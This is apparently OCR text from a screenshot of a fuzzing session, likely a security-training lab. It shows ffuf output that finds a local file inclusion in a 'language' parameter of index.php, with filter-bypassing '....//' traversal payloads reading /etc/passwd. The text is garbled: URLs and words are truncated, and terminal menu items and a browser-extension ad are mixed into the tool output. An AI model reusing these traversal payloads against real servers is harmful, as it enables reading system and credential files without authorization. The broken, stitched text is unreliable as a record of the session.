 Open Link
Copy Link Address
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
:: Method : GET
:: URL : http://83. index.php?language=languages/FUZZ
:: Wordlist : FUZZ: SecL FI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: ro
appalyzer has been upgraded
v6.10.66
[Status: 200, Size: 3641, Words: ration: 76ms]
| URL | http://83.136.251.235:42652/index.php?language=languages/....//....//....//....//....//....//....//....//....//....//....//....//....//...
..//....//....//....//....//....//etc/passwd
* FUZZ: ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//etc/passwd
Changelog
Get plus for $9/mo
With PLUS, the browser extension shows company and
contact information of websites you visit.
[Status: 200, Size: 3641, Words: 645, Lines: 89, Duration: 77ms]
| URL | http://83.136.251.235:42652/index.php?language=languages/....//....//....//....//....//....//....//....//....//....//....//....//....//...